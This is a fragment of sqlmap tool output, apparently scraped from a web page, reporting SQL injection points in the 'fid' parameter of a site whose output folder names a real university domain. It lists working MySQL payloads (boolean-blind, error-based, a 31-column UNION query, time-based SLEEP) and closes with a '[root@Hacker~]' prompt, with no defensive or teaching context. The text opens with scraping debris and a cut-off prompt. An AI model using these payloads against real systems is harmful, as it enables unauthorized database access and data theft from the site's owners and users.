 y)? [y/N] y
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Place: GET
Parameter: fid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fid=158 AND 8621=8621
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: fid=158 AND (SELECT 9236 FROM(SELECT COUNT(*),CONCAT(0x3a7364633a,(
SELECT (CASE WHEN (9236=9236) THEN 1 ELSE 0 END)),0x3a76706d3a,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 31 columns
Payload: fid=158 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7364633a,0x64614c7175
4775546e6b,0x3a76706d3a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: fid=158 AND SLEEP(5)
---
[00:57:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[00:57:41] [INFO] fetched data logged to text files under 'E:\SqlMap\SQLMAP~1\Bi
n\output\in.ncu.edu.tw'
[*] shutting down at 00:57:41
[root@Hacker~]# Sqlmap
www.wooyun.org